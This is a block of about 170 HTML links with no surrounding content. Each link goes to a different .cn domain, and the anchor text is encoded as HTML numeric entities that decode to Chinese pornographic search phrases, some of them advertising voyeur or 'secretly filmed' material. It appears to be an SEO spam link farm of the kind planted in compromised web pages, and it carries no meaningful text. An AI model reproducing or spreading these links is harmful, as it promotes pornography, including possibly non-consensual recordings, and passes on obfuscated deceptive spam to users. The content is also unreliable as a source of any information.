<a href="http://greatgt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jnztdc.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://kanglegu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zhuzhouzuche.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hgb.net.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://zbag.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maideli.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianxiyinban.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qdlink.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hemu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://menbank.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://cbcw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://tp147.com.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://55bbb.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://antal520.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://njbgjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://ymdu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hhmall.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://j774.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://audiogarden.cn" target="_blank">&#x4E9A;&#x6D32;a&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ixiangzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ds36.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://kingbb.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jqzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;</a>|
<a href="http://biaozu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gopfj.com.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingdongsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">&#x9999;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://duanbai.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://monie.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rojeralone.cn" target="_blank">av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fengxingtv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mms12590.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yjunion.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://blll.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://dixr.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sunde2001.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://ftlg.cn" target="_blank">91&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://renshouzl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ifundu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://syjysh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://onxr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crfd.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;18</a>|
<a href="http://yantailing.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://mcjh.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x56FE;&#x4E00;&#x533A;</a>|
<a href="http://ebisujapan.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shgay.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lc365.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://toyswz.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gwtop.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;1&#xFF5E;12
&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://kteyeww.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xx4x.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://h2862.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://mohewifi.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://b171.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanmiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xuezucheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://petite.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dinbang.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://khbdf.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://zhonghaiyoufu.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://gaomeite.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://atengbao.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bsstny.cn" target="_blank">&#x8272;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://senigu8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yourcourse.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x7537;&#x751F;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cunaba.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qldb.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://bus-line.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://test821.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiangxiangxiang.com.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://haode365.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://limengyu.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianliao888.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hailianghui.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://360safe.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gjsws.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zcqtea.cn" target="_blank">91&#x6F2B;&#x753B;&#x7981;&#x6F2B;&#x6210;&#x4EBA;&#x5165;&#x53E3;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yyjzgs.cn" target="_blank">91&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x2179;</a>|
<a href="http://euhao.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://rockink.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;2</a>|
<a href="http://changyu518.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;</a>|
<a href="http://qvbvlxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://dfhgc.cn" target="_blank">heyzo&#x671D;&#x6850;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianlun.com.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://xmeise.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://02869.com.cn" target="_blank">&#x9EC4;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmjts.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://h3466.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunnova.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://stopex.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://goldtalk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://kldu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://westsun.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://xoqqhx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiamengdanbao.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://mdhkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://nenglvwx.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x6559;&#x5E08;&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://joinad.cn" target="_blank">&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdhsly.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://naigw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://mythlong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;av&#x5728;&#x7EBF;</a>|
<a href="http://jshhhy.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hylssws.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://djvk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x89C6;&#x9891;</a>|
<a href="http://tyutbbs.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hjxch.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8FB9;&#x505A;&#x8FB9;&#x7231;av&#x5728;&#x7EBF;</a>|
<a href="http://sytpx.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://supercupmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanjiatang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjgqzcls.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://sd-fzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://freerent.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x8001;&#x5E08;</a>|
<a href="http://gxgps.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6DEB;&#x79FD;&#x7247;</a>|
<a href="http://ceramicssea.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://feiaizhiliao.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyjp.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://homehope.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://welectric.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hanwenyimin66.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yztuliao.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://doufo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nmjts.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sihuningjiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dhqclp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://genection.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7684;&#x4E00;&#x7EA7;&#x03B1;&#x89C6;&#x9891;</a>|
<a href="http://h776.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://taitacg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teky.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x4E13;&#x533A;</a>|
<a href="http://yutrip.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3333383.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aia0.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://xiangjiangtools.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5243;&#x6BDB;</a>|
<a href="http://fdonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chelebao.com.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h3466.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zangpan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://dackel.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;</a>|
<a href="http://misifotuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x9EBB;&#x8C46;av</a>|
<a href="http://bajik.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gn5.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://angelloft.cn" target="_blank">&#x4E9A;&#x6D32;&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://2bqn.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hvzlbdu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
